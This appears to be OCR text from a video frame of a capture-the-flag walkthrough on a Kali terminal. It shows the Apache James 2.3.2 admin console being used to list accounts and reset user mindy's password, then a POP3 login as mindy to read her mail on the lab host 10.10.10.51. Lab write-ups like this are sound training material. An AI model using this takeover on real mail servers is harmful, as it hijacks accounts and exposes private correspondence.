 Burp Suite Professional ... Apache James Server 2.... untitled • - Sublime Text ... root@kali: /tmp 07:05 AM 42%
root@kali: /tmp
root@kali: ~/hack/vpn root@kali: /tmp root@kali: /tmp
root@kali: /tmp 178x20
showalias [username] shows a user's current email alias
unsetalias [user] unsets an alias for 'user'
setforwarding [username] [emailaddress] forwards a user's email to another email address
showforwarding [username] shows a user's current email forwarding
unsetforwarding [username] removes a forward
user [repositoryname] change to another user repository
shutdown kills the current JVM (convenient when James is run as a daemon)
quit close connection
listusers
Existing accounts 5
user: james
user: thomas
user: john
user: mindy
user: mailadmin
setpassword mindy mindy
Password for mindy reset
(root💀kali)-[/tmp]
#
root@kali: /tmp 178x21
(root💀kali)-[/tmp]
# telnet 10.10.10.51 110
Trying 10.10.10.51...
Connected to 10.10.10.51.
Escape character is '^]'.
USER mindy
+OK solidstate POP3 server (JAMES POP3 Server 2.3.2) ready
+OK
PASS mindy
+OK Welcome mindy
LIST
+OK 2 1945
1 1109
2 836
.
TOP 2 8